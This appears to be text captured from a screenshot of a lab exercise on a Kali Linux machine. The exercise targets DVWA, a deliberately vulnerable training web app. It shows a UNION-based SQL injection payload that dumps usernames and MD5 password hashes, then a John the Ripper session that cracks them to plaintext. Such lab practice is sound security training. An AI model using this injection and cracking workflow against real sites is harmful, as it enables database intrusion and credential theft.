 192.168.1.40/dvwa/vulnerabilities/sqli/?id='UNION+SELECT+user%2
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
ChatGPT
DVWA
Kali NetHunter
https://www.kali.org/kali-nethunter/
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: SQL Injection
User ID:
Submit
ID: 'UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
hash_codes
john.pot
1 $dynamic_0$5f4dcc3b5aa765d61d8327deb882cf99:password
2 $dynamic_0$e99a18c428cb38d5f260853678922e03:abc123
3 $dynamic_0$0d107d09f5bbe40cade3de5c71e9e9b7:letmein
4 $dynamic_0$8d3533d75ae2c3966d7e0d4fcc69216b:charley
5
kali@kali: ~/Desktop
File Actions Edit View Help
(kali㉿kali)-[~/Desktop]
$ john --format=raw-md5 hash_codes
Created directory: /home/kali/.john
Using default input encoding: UTF-8
Loaded 5 password hashes with no different salts (Raw-MD5 [MD5 128/128 SSE2 4×3])
Warning: no OpenMP support for this hash type, consider --fork=4
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
password (?)
password (?)
abc123 (?)
letmein (?)
Proceeding with incremental:ASCII
charley (?)
5g 0:00:00:00 DONE 3/3 (2024-11-07 14:50) 11.36g/s 404904p/s 404904c/s 406650C/s stevy13..ch
ertsu
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.